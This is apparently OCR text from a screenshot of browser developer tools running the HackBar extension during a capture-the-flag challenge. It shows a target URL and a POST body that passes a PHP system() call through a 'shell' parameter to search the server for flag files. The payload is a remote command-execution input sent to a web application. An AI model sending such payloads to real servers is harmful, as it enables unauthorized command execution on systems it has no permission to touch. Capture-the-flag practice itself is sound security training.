 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://220.249.52.133:45041/
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=system("find / -name 'flag.*'");